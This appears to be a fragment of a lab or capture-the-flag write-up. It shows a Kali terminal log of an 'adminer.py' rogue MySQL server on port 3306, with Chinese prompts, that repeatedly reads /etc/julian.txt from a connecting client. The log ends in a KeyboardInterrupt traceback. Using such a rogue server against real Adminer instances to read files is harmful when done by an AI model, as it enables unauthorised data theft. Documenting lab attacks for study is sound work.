 ┌──(kali㉿kali)-[~/192.168.5.104]
└─$ python2 adminer.py 3306
Listen Begin in port 3306
请输入接下来你想读的文件名（直接按回车退出）：/etc/julian.txt
Read Success! ---> /etc/julian.txt
请输入接下来你想读的文件名（直接按回车退出）：/etc/julian.txt
Read Success! ---> /etc/julian.txt
请输入接下来你想读的文件名（直接按回车退出）：/etc/julian.txt
Read Success! ---> /etc/julian.txt
请输入接下来你想读的文件名（直接按回车退出）：/etc/julian.txt
Read Success! ---> /etc/julian.txt
请输入接下来你想读的文件名（直接按回车退出）：/etc/julian.txt
Read Success! ---> /etc/julian.txt
请输入接下来你想读的文件名（直接按回车退出）：/etc/julian.txt
Read Success! ---> /etc/julian.txt
请输入接下来你想读的文件名（直接按回车退出）：^CTraceback (most recent call last):
  File "adminer.py", line 51, in <module>
    filename = raw_input("请输入接下来你想读的文件名（直接按回车退出）：")
KeyboardInterrupt
script>